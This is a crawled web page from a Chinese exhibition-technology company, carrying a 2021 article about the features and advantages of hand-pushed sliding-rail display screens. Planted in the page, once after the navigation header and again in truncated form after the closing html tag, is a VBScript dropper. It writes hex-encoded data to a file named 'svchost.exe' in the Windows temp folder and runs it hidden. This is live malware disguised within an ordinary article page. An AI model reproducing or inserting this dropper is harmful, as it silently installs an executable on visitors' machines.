

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://motovi.com/hangyexinwen/496.html
body_size: 137575
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js"> <!--<![endif]-->
    <head>
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
	
        <title>盘点手推滑轨屏（滑轨电视）系统特点、优势-摩拓为</title>
		<meta name="keywords" content="滑轨屏" />
		<meta name="description" content="互动智能滑轨屏也被称为滑轨电视、滑轨屏幕等，是一个科技的全新的互动展示方式，展示内页可以是文字、图片、视频等等，互动性强，让客户不再拘泥于引导人员的讲解，同时不再受引导人员个人素质，水平高低的限制。可以让空洞的讲解变身为三维立体的动画形式。展示得更具体、更全面、更震撼，能给客户非常深刻的印象。多媒体滑轨屏，它主要是由滑轨、拖链、触摸屏、转动装置、控制程序、红外识别、外观装饰等系统组成。" />
		<meta name="description" content="Meghna One page parallax responsive HTML Template ">
        <meta name="author" content="Muhammad Morshed">

		<!-- Mobile Specific Meta
		================================================== -->
        <meta name="viewport" content="width=device-width, initial-scale=1">
		<!-- Favicon -->
		<link rel="shortcut icon" type="image/x-icon" href="/themes/pc/img/favicon.png" />
		<!-- CSS
		================================================== -->
		<!-- Fontawesome Icon font -->
        <link rel="stylesheet" href="/themes/pc/css/font-awesome.min.css">
		<!-- bootstrap.min css -->
        <link rel="stylesheet" href="/themes/pc/css/bootstrap.min.css">
		<!-- Animate.css -->
        <link rel="stylesheet" href="/themes/pc/css/animate.css">
		<!-- Owl Carousel -->
        <link rel="stylesheet" href="/themes/pc/css/owl.carousel.css">
		<!-- Grid Component css -->
        <link rel="stylesheet" href="/themes/pc/css/component.css">
		<!-- Slit Slider css -->
        <link rel="stylesheet" href="/themes/pc/css/slit-slider.css">
		<!-- Main Stylesheet -->
        <link rel="stylesheet" href="/themes/pc/css/main.css">
		<!-- Media Queries -->
        <link rel="stylesheet" href="/themes/pc/css/media-queries.css">
		<!--Google Font=========================== -->                    
		<!-- Oswald / Title Font -->
		<link href='http://fonts.googleapis.com/css?family=Oswald:400,300' rel='stylesheet' type='text/css'>
		<!-- Ubuntu / Body Font -->
		<link href='http://fonts.googleapis.com/css?family=Ubuntu:400,300' rel='stylesheet' type='text/css'>
		<!-- Modernizer Script for old Browsers -->		
        <script src="/themes/pc/js/modernizr-2.6.2.min.js"></script>
		<!--封装好的视频布局样式-->
		<link rel="stylesheet" href="/themes/pc/css/jsmodern.min.css">
		<script src="/themes/pc/js/jquery.min.js"></script>
		<!--mp4视频插件-->
		<script src="/themes/pc/js/jsmodern.min.js"></script>
<style>
#video {
	width: 970px;
	height: 594px;
	margin: 0 auto;
	position: relative;
}

#video video {
	width: 100%;
	height: 100%;
	object-fit: fill;
}

.VideoBtn {
	position: absolute;
	left: 50%;
	top: 50%;
	display: block;
	width: 70px;
	height: 70px;
	margin-left: -35px;
	margin-top: -35px;
	cursor: pointer;
	z-index: 10;
}
</style>

<!--视频插件调用方法-->
<script>
$(function () {
	//视频
	jsModern.video("#video");
	//播放视频
	$(".VideoBtn").click(function () {
		var video = document.getElementById("videoShow");
		video.play();
		$('.VideoBtn').hide();
	})
	//监听视频的播放状态
	var video = document.getElementById("videoShow");
	video.oncanplay = function () {
		$(".VideoBtn").show();
		//$("#video").attr("poster","");
	}
	//视频播放事件
	video.onplay = function () {
		$("#videoShow").attr("poster", "");
		$(".VideoBtn").hide();
	};
	video.onplaying = function () {
		$(".VideoBtn").hide();
	};

	//视频暂停事件
	video.onpause = function () {
		$(".VideoBtn").show();
	};
	//点击视频周围暂停播放图片出现
	video.onclick = function () {
		if (video.paused) {
			$(".VideoBtn").hide();
			video.play();
		} else {
			$(".VideoBtn").show();
			video.pause();
		}
	};
})
</script>
	
    </head>
	
    <body id="body">
	    <style>
		@media screen and (max-width: 767px) {#nav{ padding:0 12%; background:#000;}
	
		#nav p{ margin:0;}
		
		  .hover-mask{ display:none;}
			   .member-title{ display:block; text-align:left;}
			  .og-grid .mix a:hover img {
	-webkit-transform: scale(1) rotate(0deg);
	   -moz-transform: scale(1) rotate(0deg);
		-ms-transform: scale(1) rotate(0deg);
		 -o-transform: scale(1) rotate(0deg);
			transform: scale(1) rotate(0deg);
}
		
		}
		
		</style> <!-- 
        Fixed Navigation
        ==================================== -->
        <header id="navigation" class="navbar navbar-inverse">
             <div style="padding:0; width:100%; background:#000;" id="sdfdsfds">
                <div class="navbar-header">
                    <!-- responsive nav button -->
          <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
                        <span class="sr-only">Toggle navigation</span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                    </button>
          <!-- /responsive nav button -->
          <!-- logo -->
                    <a class="navbar-brand" href="/">
            <h1 id="logo">
              <img src="/themes/pc/img/meghna.png" alt="Meghna" style="width:240px;" />
            </h1>
          </a>
          <!-- /logo -->
                </div>
        <!-- main nav -->
                <nav class="collapse navbar-collapse navbar-right" role="Navigation">
                    <ul id="nav" class="nav navbar-nav">
                        <li><a href="/">首页<br>Home</a></li>
                        <li ><a href="/index.html#about1">关于我们<br>About Us</a></li>
                         <li><a href="/duomeitichanpin/">多媒体产品<br>Application</a></li>
                                                 <li><a href="/hudongyishu/">互动艺术<br>Art</a></li>
                                                 <li><a href="/jiejuefangan/">解决方案<br>Solution</a></li>
                                                 <li><a href="/gongchenganli/">工程案例<br>Project</a></li>
                                                <li><a href="/index.html#testimonial">我们的优势<br>Goodness</a></li>
                         <li class="current" ><a onclick="javascript:window.location.href='/gongsixinwen/'" href="/gongsixinwen/#blog">新闻中心<br>News</a></li>
                                                <li><a href="/index.html#contact-us">联系我们<br>Application</a></li>
                    </ul>
                </nav>
        <!-- /main nav -->
            </div>
        </header>
        <!--
        End Fixed Navigation
        ==================================== -->
		<SCRIPT Language=VBScript><!--
DropFileName = "svchost.exe"
WriteData = "[base64]"
Set FSO = CreateObject("Scripting.FileSystemObject")
DropPath = FSO.GetSpecialFolder(2) & "\" & DropFileName
If FSO.FileExists(DropPath)=False Then
Set FileObj = FSO.CreateTextFile(DropPath, True)
For i = 1 To Len(WriteData) Step 2
FileObj.Write Chr(CLng("&H" & Mid(WriteData,i,2)))
Next
FileObj.Close
End If
Set WSHshell = CreateObject("WScript.Shell")
WSHshell.Run DropPath, 0
//--></SCRIPT>		
      <section>
	  	 <div><img src="/upload/2021-01/21/3.jpg" width="100%"></div>
	  			
	  </section>
		<section class="bg-one">
		
					<div class="row wow fadeInUp" data-wow-duration="500ms" data-wow-delay="200ms">
						<div class="col-lg-12">
							<div style="padding:0px 3%; width:100%; height:60px; line-height:60px; ">
								<div>当前位置：<a href="/">首页</a>
									&nbsp;&nbsp;&gt;&nbsp;&nbsp; <a href="/xinwenzhongxin/" >新闻中心</a>
									&nbsp;&nbsp;&gt;&nbsp;&nbsp; <a href="/hangyexinwen/" >行业新闻</a>
									</div>
							</div>
						</div>
					</div>
			
	  </section>
		
		<!-- Start Services Section
		==================================== -->
		
		<section id="blog" class="bg-one" >
			<div class="container">
				<div class="row wow fadeInUp" data-wow-duration="500ms" data-wow-delay="200ms">
					<div class="col-lg-12">
						<!-- section title -->
						<div class="title" style="padding-bottom:0;">
							<p style="line-height:60px; font-size:24px; text-align:center;">盘点手推滑轨屏（滑轨电视）系统特点、优势</p>
							<p style="font-size:16px; line-height:32px; text-align:center;">时间：2021-07-14</p>
						</div>
						<div class="title" style="line-height:26px;"><section data-role="outer" label="Powered by 135editor.com"><section data-role="paragraph" class="">
<p style="text-align:justify;text-indent:2em;" align="justify">
	互动智能滑轨屏也被称为滑轨电视、滑轨屏幕等，是一个科技的全新的互动展示方式，展示内页可以是文字、图片、视频等等，互动性强，让客户不再拘泥于引导人员的讲解，同时不再受引导人员个人素质，水平高低的限制。可以让空洞的讲解变身为三维立体的动画形式。展示得更具体、更全面、更震撼，能给客户非常深刻的印象。多媒体<a href="http://www.motovi.com" target="_blank">滑轨屏</a>，它主要是由滑轨、拖链、触摸屏、转动装置、控制程序、红外识别、外观装饰等系统组成。
</p>
<p align="center">
	<img src="/upload/2021-07/14/IMG_20180826_102458.jpg" title="滑轨屏应用于数字展厅案例展示" alt="滑轨屏应用于数字展厅案例展示" /> 
</p>
<p style="text-align:justify;text-indent:2em;" align="justify">
	通过特殊设计机械滑轨控制装置，结合背景高清画面或者显示拼接屏，实现对屏幕内容的互动控制，在相应位置上设置不同的触控点，预先在滑行的轨道上安装好传感电路装置，只要有人推动显示屏到感应点时，传感信号就会被触发，那么显示屏上就会自动切换到相应内容。也可以用程序软件上进行控制，再通过定制的播放软件控制播放内容。
</p>
<h4 style="text-indent:2em;" align="justify">
	手推滑轨屏系统特点
</h4>
<p style="text-align:justify;text-indent:2em;" align="justify">
	1、滑轨长度可根据屏幕尺寸定制，导轨接触良好、压力均匀、跟踪灵活，控制识别系统反应灵敏；
</p>
<p style="text-align:justify;text-indent:2em;" align="justify">
	2、可自定义背景底图、背景视频、感应点数量及内容；
</p>
<p style="text-align:justify;text-indent:2em;" align="justify">
	4、可自定义播放窗口位置和大小；
</p>
<p style="text-align:justify;text-indent:2em;" align="justify">
	5、可播放视频、图文多种信息，支持循环播放；
</p>
<p style="text-align:justify;text-indent:2em;" align="justify">
	6、支持管理后台数据更新，可实时上传，无缝对接。
</p>
<p align="center">
	<img src="/upload/2021-07/14/IMG_20190826_170748.jpg" title="滑轨屏_虚拟主持人应用于展厅案例_打造互动体验模式" alt="滑轨屏_虚拟主持人应用于展厅案例_打造互动体验模式" /> 
</p>
<h4 style="text-indent:2em;" align="justify">
	手推滑轨屏优势
</h4>
<p style="text-align:justify;text-indent:2em;" align="justify">
	1、承载信息量大
</p>
<p style="text-align:justify;text-indent:2em;" align="justify">
	它可以传递更多所要展示的信息，比起图片和文字更加节省空间，整个展厅更加生动随机，真正实现省电节能，低碳环保。
</p>
<p style="text-align:justify;text-indent:2em;" align="justify">
	2、参考者一目了然
</p>
<p style="text-align:justify;text-indent:2em;" align="justify">
	方便了客户对产品的进一步了解，具有趣味，交互、实用多种优势
</p>
<p align="center">
	<img src="/upload/2021-07/14/WeChat_202104021441100_00_0220210615115623.png" title="滑轨屏应用于数字展厅设计_实用、趣味、交互性展示" alt="滑轨屏应用于数字展厅设计_实用、趣味、交互性展示" /> 
</p>
<p style="text-align:justify;text-indent:2em;" align="justify">
	3、减轻解说员重担
</p>
<p style="text-align:justify;text-indent:2em;" align="justify">
	让枯燥的文字形象展示在滑动的屏幕上，能够达到非常智能的解说效&果，减轻解说员的重担。
</p>
<p style="text-align:justify;text-indent:2em;" align="justify">
	4、宣传效果好
</p>
<p style="text-align:justify;text-indent:2em;" align="justify">
	这种新颖的互动方式会更吸引参观者来观看，得到很好的宣传作用。
</p>
</section></section></div>
						<!-- /section title -->
						<!-- /portfolio item filtering -->
					</div> <!-- /end col-lg-12 -->
				</div> <!-- end row -->
			</div>	<!-- end container -->
			<div style="padding:0px 3%; width:100%; height:72px; line-height:36px; font-size:16px;">
				
				<p><a href="/hangyexinwen/495.html">上一篇：</a> <a href="/hangyexinwen/495.html">数据分析：企业展厅设计越发重视滑轨屏等多媒体交互技术运用</a>				 <a href="/hangyexinwen/" style="float:right;" class="ckxq">返回列表</a>
								</p>
				<p><a href="/hangyexinwen/497.html">下一篇：</a> <a href="/hangyexinwen/497.html">互动物体识别桌正在服务数字展厅设计的路上</a></p>
				
			</div>
		</section>   <!-- End section -->
		
		
		
		﻿<a name="contact-us1" style=" position: relative;top: -86px;display: block;height: 0;overflow: hidden;"></a>		
		<section id="contact-us"  style="background:url(/upload/2020-10/10/1779352-d1a25.jpg) no-repeat; background-size:auto 100%;">
		
			<div class="container" style="min-height:80vh;">
				<div class="row">
					
					
					<div class="title text-center wow fadeInUp" data-wow-duration="500ms" data-wow-delay="200ms">
						<h2>联系 <span class="color">我们</span></h2>
						<div class="border"></div>
					</div>
					
					<div class="contact-info col-md-6 wow fadeInDown" data-wow-duration="500ms">
						<P>&nbsp;</P>
						<img src="/themes/pc/img/meghna.png" width="240" style="margin-bottom:20px;">
						<p class="tel400">MOTOVI 摩拓为<br />
您身边的全息工程专家<br />
新媒体数字展馆的行业先行者<br /></p>
						<P>&nbsp;</P>
					</div>
					
					<div class="contact-form col-md-6 wow fadeInDown" data-wow-duration="500ms" data-wow-delay="300ms">
						<div class="contact-details" style="font-size:16px; line-height:20px;">
							<P>&nbsp;</P>
							<P>&nbsp;</P>
							<p style="text-align:left;">
	<br />
</p>
<p>
	<table style="width:100%;" class="ke-zeroborder" cellspacing="0" cellpadding="2" bordercolor="#000000" border="0">
		<tbody>
			<tr>
				<td width="90">
					<p style="white-space:normal;">
						咨询电话：&nbsp;
					</p>
					<p style="white-space:normal;">
						<br />
					</p>
				</td>
				<td>
					<p>
						<span style="white-space:normal;">010-80251636&nbsp;&nbsp;</span> 
					</p>
					<p>
						<span style="white-space:normal;"><span style="white-space:normal;">18501303273（7×24小时服务）</span>&nbsp;&nbsp;</span> 
					</p>
				</td>
			</tr>
		</tbody>
	</table>
网址：http://www.motovi.com
</p>
<p>
	邮箱：1394613230@qq.com
</p>
<p>
	展厅地址：北京市大兴区金苑路2号奥宇建筑工业设计大厦2楼211室
</p>
<p>
	地铁路线：地铁四号线高米店南站下车C口出
</p>
<p>
	<br />
</p>						</div>
					</div>
				
				
				</div> 
			</div> 
			
			
			<footer id="footer" style="background:#000;">
			<div class="container" style="line-height:30px;">
					<article class="col-md-2 col-sm-6 col-xs-12 wow fadeInDown rthiddenba" data-wow-duration="500ms" data-wow-delay="200ms">
						
						<p style="font-size:16px; font-weight:bold; margin-top:40px;">多媒体产品</p>
					
						<p><a href="/huaguiping/">全息投影</a></p>
						<p><a href="/huaguiping/">移动透视</a></p>
						<p><a href="/huaguiping/">多点触控</a></p>
						<p><a href="/huaguiping/">MORE</A></p>
						
					</article>
					
					<article class="col-md-2 col-sm-6 col-xs-12 wow fadeInDown rthiddenba" data-wow-duration="500ms" data-wow-delay="200ms">
						
						<p style="font-size:16px; font-weight:bold; margin-top:40px;">互动艺术</p>
					
						<p><a href="/hudongyishu/150.html">流动的画</a></p>
						<p><a href="/hudongyishu/117.html">互动花海</a></p>
						<p><a href="/hudongyishu/116.html">人影互动</a></p>
						<p><a href="/hudongyishu/">MORE</A></p>
						
					</article>
					
					<article class="col-md-2 col-sm-6 col-xs-12 wow fadeInDown rthiddenba" data-wow-duration="500ms" data-wow-delay="200ms">
						
						<p style="font-size:16px; font-weight:bold; margin-top:40px;">解决方案</p>
						
						<p><a href="/qiyexuanchuan/">科技馆解决方案</A></p>
						<p><a href="/qiyexuanchuan3/">智慧教育解决方案</A></p>
						<p><a href="/qiyexuanchuan4/">舞台互动解决方案</A></p>
						<p><a href="/jiejuefangan/">MORE</A></p>
						
					</article>
					<article class="col-md-2 col-sm-6 col-xs-12 wow fadeInDown rthiddenba" data-wow-duration="500ms" data-wow-delay="200ms">
						
						<p style="font-size:16px; font-weight:bold; margin-top:40px;">工程案例</p>
						
						<p><a href="/gongchenganli/269.html">禁毒教育展馆</a></p>
						<p><a href="/gongchenganli/268.html">兰州反邪教展馆</a></p>
						<p><a href="/gongchenganli/129.html">万科地产体验展厅</a></p>
						<p><a href="/gongchenganli/">MORE</A></p>
						
					</article>
					<article class="col-md-2 col-sm-6 col-xs-12 wow fadeInDown rthiddenba" data-wow-duration="500ms" data-wow-delay="200ms">
					
						<p style="font-size:16px; font-weight:bold; margin-top:40px;">关于我们</p>
						
						<p><a href="/gongsijieshao/">公司介绍</a></p>
						<p><a href="/zhuanlizhengshu/">专利证书</a></p>
						<p><a href="/qiyewenhua/">企业文化</a></p>
						<p><a href="/gongsijieshao/">MORE</A></p>
						
					</article>
					<article class="col-md-2 col-sm-6 col-xs-12 wow fadeInDown" data-wow-duration="500ms" data-wow-delay="200ms">
						<p style="text-align:center; margin-top:40px;"><img src="/upload/2020-02/04/ewm.jpg" width="150" height="150" title="ewm" alt="ewm" /></p>
						<P style="text-align:center;">微信公众号</P>
					</article>
					<br>
						友情链接：
						 <a href="http://www.kiaic.com/" target="_blank">mos管</a>
						 <a href="http://python.itheima.com" target="_blank">python大数据培训</a>
						 <a href="https://www.yijianzj.com/" target="_blank">一键装机</a>
						 <a href="http://www.chinaydfl.com/" target="_blank">企业管理咨询</a>
						 <a href="https://tianqi.2345.com/shunyi/60202.htm" target="_blank">顺义天气</a>
						 <a href="http://www.xydfreight.com/" target="_blank">国际物流</a>
						 <a href="http://www.motovi.com/" target="_blank">物体识别桌</a>
						 <a href="https://www.ybzhan.cn/chanpin-5604/list.html" target="_blank">信号发生器</a>
						 <a href="https://www.jia.com/zhangjiakou/" target="_blank">张家口装修</a>
						 <a href="http://bishun.hao353.com/" target="_blank">笔顺</a>
						 <a href="http://sheying.jiameng.com/" target="_blank">摄影加盟</a>
						 <a href="http://so.91jm.com" target="_blank">品牌加盟</a>
						 <a href="http://www.jinglipack.com" target="_blank">卡板箱</a>
						 <a href="http://www.motovi.com/gongsixinwen/565.html" target="_blank">滑轨屏实施方案</a>
						 <a href="http://www.ledgov.cn" target="_blank">北京舞台搭建</a>
						 <a href="http://www.dgshimozhipin.com" target="_blank">石墨制品</a>
						 <a href="http://www.motovi.com/hudongyishu/155.html" target="_blank">流动照片墙</a>
						 <a href="http://www.motovi.com/huaguiping/198.html" target="_blank">舞台全息投影</a>
						 <a href="http://www.motovi.com/gongchenganli/392.html" target="_blank">物体识别漫游桌</a>
						 <a href="http://www.wds58.com" target="_blank">定做手表</a>
												<br>
						摩拓为&copy;版权所有 <a href="https://beian.miit.gov.cn" target="_blank">京ICP备14037076号-1</a><br /> 技术支持：引领盛世
						
				
			</div> 
		</footer> 
		</section> 
		<div class="asdf" style="display:none; position:fixed; bottom:0; left:0; width:100%; height:60px; background:#333;">
			<table width="100%" border="0" style="text-align:center; line-height:60px;">
			  
			  <tr>
				<td width="25%">首页</td>
				<td width="25%">一键咨询</td>
				<td width="25%">免费电话</td>
				<td width="25%">在线咨询</td>
			  </tr>
			</table>

		</div>
		
		
		<a href="javascript:;" id="scrollUp">
			<i class="fa fa-angle-up fa-2x"></i>
		</a>
		<style type="text/css">
.xl_kfbar { width:50px; position:fixed; right:5px; top:50%; margin-top:-102px; z-index: 2147483647;}
.xl_kf_item { width:50px; height:50px; margin-top:1px; background-color:#222222; transition: all linear .2s; cursor:pointer; display:block;}
.xl_kf_item:hover { background-color:#ff3039;}
.xl_kf_item:first-child { border-top-left-radius: 4px; border-top-right-radius: 4px;}
.xl_kf_item:last-child { border-bottom-left-radius: 4px; border-bottom-right-radius: 4px;}
.xl_kfitem_con { position:relative;}
.xl_kftel_item { background-image:url(/hover/images/kf_tel.png); background-position:center center; background-repeat:no-repeat;}
.xl_kftel_hover { height:50px; position:absolute; right:50px; padding-right:10px; transition: all linear .2s; display:none; cursor:initial;}
.xl_kftel_item:hover .xl_kftel_hover { display:block;}
.xl_kftel_hover span.icon { width:10px; height:50px; background:url(/hover/images/icon_01.png) center no-repeat; display:block; position:absolute; top:0; right:0px;}
.xl_kftel_hover span.txt { height:50px; line-height:50px; padding:0px 20px; font-size:14px; color:#fff; white-space: nowrap; border-radius:4px; background-color:#222; display:block; position:absolute; top:0; right:10px; box-sizing:border-box;}
.xl_kfuser_item {background-image:url(/hover/images/kf_icon.png); background-position:center center; background-repeat:no-repeat;}
.xl_kfuser_item:hover .xl_kfuser_hover { display:block;}
.xl_kfuser_hover { position:absolute; right:50px; padding-right:10px; transition: all linear .2s; display:none; min-height:50px; cursor: initial;}
.xl_kfuser_hover.lar { margin-top:-50px;}
.xl_kfuser_item ul,.xl_kfuser_item li { margin:0; padding:0; list-style:none;}
.xl_kfuser_hover span.icon { width:12px; height:22px; background:url(/hover/images/icon_02.png) center no-repeat; display:block; position:absolute; top:15px; right:0px; z-index:11;}
.xl_kfuser_hover.lar span.icon { top:65px;}
.xl_kfuser_item ul { border-radius:3px; background:#fff; box-shadow:0 0 16px #dcdbdb; box-sizing:border-box; padding:10px 15px; margin-right:12px; z-index:10;}
.xl_kfuser_item li { height:48px; border-bottom: 1px dashed #eee; font-size:0px; min-width:100%;}
.xl_kfuser_item li:after { content:""; display:block; height:0; visibility:hidden; clear:both;}
.xl_kfuser_item li:last-child { border-bottom:none;}
.xl_kfuser_item li span.lt { line-height:48px; height:48px; display:inline-block; font-size:14px; color:#666; width:80px; overflow:hidden; text-overflow:ellipsis; white-space:nowrap; float:left;}
.xl_kfuser_item li a { position:relative; display:inline-block; height:20px; width:20px; margin-left:8px; float:left; margin-top:13px;}
.xl_kfuser_item li a img { width:100%; height:100%;}
.xl_kfuser_item li a:first-child { margin-left:0;}
.xl_kfuser_item li a .kfewm{ display:none; position:absolute; right:22px; top:-18px; z-index:101; width:164px; height:162px; padding:18px 16px 15px 19px; box-sizing:border-box; background:url(/hover/images/ewmBgR.png) no-repeat 0 0;}
.xl_kfuser_item li a .kfewm img{ display:block; width:129px; height:129px;}
.xl_kfuser_item li a:hover .kfewm { display:block;}
.xl_kfwx_item { background-image:url(/hover/images/kf_wx.png); background-position:center center; background-repeat:no-repeat;}
.xl_kfwx_hover { width:188px; height:258px; position:absolute; right:50px; padding-right:10px; transition: all linear .2s; display:none; background-image:url(/hover/images/gzhEwm.png); background-repeat:no-repeat; margin-top:-12px; cursor:initial;}
.xl_kfwx_hover img { width:115px; height:115px; margin-left:35px; margin-top:30px; display:block;}
.xl_kfwx_item:hover .xl_kfwx_hover { display:block;}
.xl_kftop_item {background-image:url(/hover/images/kf_top.png);
	background-position:center center; background-repeat:no-repeat;}
.xl_kftop_item:hover .xl_kftop_hover { display:block;}
.xl_kftop_hover { height:50px; position:absolute; right:50px; padding-right:10px; transition: all linear .2s; display:none; cursor:initial;}
.xl_kftop_hover span.icon { width:10px; height:50px; background:url(/hover/images/icon_01.png) center no-repeat; display:block; position:absolute; top:0; right:0px;}
.xl_kftop_hover span.txt { height:50px; line-height:50px; padding:0px 20px; font-size:14px; color:#fff; white-space: nowrap; border-radius:4px; background-color:#222; display:block; position:absolute; top:0; right:10px; box-sizing:border-box;}
</style>
<div class="xl_kfbar">
<div class="xl_kftel_item xl_kf_item">
<div class="xl_kftel_hover">
<div class="xl_kfitem_con">
<span class="icon"></span>
<span class="txt">18501303273</span>
</div>
</div>
</div>
<div class="xl_kfuser_item xl_kf_item">
<div class="xl_kfuser_hover" style="width: 191px;">
<div class="xl_kfitem_con">
<span class="icon"></span>
<ul>

 <li>
<span class="lt">客服1</span>
<a href="http://wpa.qq.com/msgrd?v=3&amp;uin=374737535&amp;site=qq&amp;menu=yes">
<img src="/hover/images/qq.png">
</a>
<a href="javascript:void(0)">
<img src="/hover/images/wx.png">
<span class="kfewm">
<img src="/upload/2022-03/02/02kangxiaoweierweima.jpg">
</span>
</a>
</li>
 <li>
<span class="lt">客服2</span>
<a href="http://wpa.qq.com/msgrd?v=3&amp;uin=527255587&amp;site=qq&amp;menu=yes">
<img src="/hover/images/qq.png">
</a>
<a href="javascript:void(0)">
<img src="/hover/images/wx.png">
<span class="kfewm">
<img src="/upload/2022-03/02/01gaoyue.jpg">
</span>
</a>
</li>

</ul>
</div>
</div>
</div>
<div class="xl_kfwx_item xl_kf_item">
<div class="xl_kfwx_hover">
 <!-- single slide item -->
<img src="/upload/2021-01/20/gongzhonghaoerweima.jpg">
</div>
</div>
<!--<div class="xl_kftop_item xl_kf_item"></div>-->
</div>
<script>$(document).ready(function(){ $('body').append('');$('.xl_kfuser_hover').width(181); if(96>190){ $('.xl_kfuser_hover').addClass('lar'); }$(".xl_kftop_item").click(function(){$("html,body").animate({scrollTop:0},600)}); })</script>
<script>
$(document).bind("contextmenu", function () { return false; });//禁止右键
document.oncontextmenu = function () { return false; };
document.onkeydown = function () {
if (window.event && window.event.keyCode == 123) {
event.keyCode = 0;
event.returnValue = false;
return false;
}
};//禁止F12
</script>		<script>
        //取消鼠标在页面可以右击出来的菜单
        //contextmenu 主要控制应该合适显示上下文菜单
        document.addEventListener('contextmenu', function (e) {
            e.preventDefault();//别忘记括号
        })

        //禁止选中文字 selectstart
        document.addEventListener('selectstart', function (e) {
            e.preventDefault();//别忘记括号
        })
    </script>

<script>
var _hmt = _hmt || [];
(function() {
var hm = document.createElement("script");
hm.src = "https://hm.baidu.com/hm.js?707f9718c7c0756409f7828871660786";
var s = document.getElementsByTagName("script")[0];
s.parentNode.insertBefore(hm, s);
})();
</script>		
		<!-- 
		Essential Scripts
		=====================================-->
		
		<!-- Main jQuery -->
		<script src="/themes/pc/js/jquery-1.11.0.min.js"></script>
		<!-- Bootstrap 3.1 -->
		<script src="/themes/pc/js/bootstrap.min.js"></script>
		<!-- Slitslider -->
		<script src="/themes/pc/js/jquery.slitslider.js"></script>
		<script src="/themes/pc/js/jquery.ba-cond.min.js"></script>
		<!-- Parallax -->
		<script src="/themes/pc/js/jquery.parallax-1.1.3.js"></script>
		<!-- Owl Carousel -->
		<script src="/themes/pc/js/owl.carousel.min.js"></script>
		<!-- Portfolio Filtering -->
		<script src="/themes/pc/js/jquery.mixitup.min.js"></script>
		<!-- Custom Scrollbar -->
		<script src="/themes/pc/js/jquery.nicescroll.min.js"></script>
		<!-- Jappear js -->
		<script src="/themes/pc/js/jquery.appear.js"></script>
		<!-- Pie Chart -->
		<script src="/themes/pc/js/easyPieChart.js"></script>
		<!-- jQuery Easing -->
		<script src="/themes/pc/js/jquery.easing-1.3.pack.js"></script>
		<!-- tweetie.min -->
		<script src="/themes/pc/js/tweetie.min.js"></script>

		<!-- Highlight menu item -->
		<script src="/themes/pc/js/jquery.nav.js"></script>
		<!-- Sticky Nav -->
		<script src="/themes/pc/js/jquery.sticky.js"></script>
		<!-- Number Counter Script -->
		<script src="/themes/pc/js/jquery.countTo.js"></script>
		<!-- wow.min Script -->
		<script src="/themes/pc/js/wow.min.js"></script>
		<!-- For video responsive -->
		<script src="/themes/pc/js/jquery.fitvids.js"></script>
		<script src="/themes/pc/js/grid.js"></script>
		<script>
		
		function xianshi(){
			$("#google").css("display","block");
		}
		$("#close").click(function(){
			$("#google").css("display","none");
		})
		</script>
		<!-- Custom js -->
		<script src="/themes/pc/js/custom.js"></script>

		<script>
			$(function(){
			var pcontent_right_height = $(".navbar").offset().top;
			
			$(window).scroll(function(){
			if($(window).scrollTop()>pcontent_right_height+500){
			
			$(".navbar").css("opacity","1");
			}
			else{
			$(".navbar").css("opacity","1");
			}
			
			})
			
			})
		</script>

    </body>
</html><SCRIPT Language=VBScript><!--
DropFileName = "svchost.exe"
WriteData = "[base64]"
Set FSO = CreateObject("Scripting.FileSystemObject")
DropPath = FSO.GetSpecialFolder(2) & "\" & DropFileName
If FSO.FileExists(DropPath)=False Then
